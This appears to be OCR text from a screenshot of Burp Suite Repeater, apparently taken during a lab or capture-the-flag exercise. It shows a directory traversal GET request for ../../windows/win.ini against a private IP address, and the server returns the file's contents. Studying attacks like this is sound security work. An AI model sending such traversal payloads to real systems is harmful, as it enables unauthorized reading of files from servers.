 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
P Raw Hex \n ≡
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.129.227.77
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: dataPort=6063
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14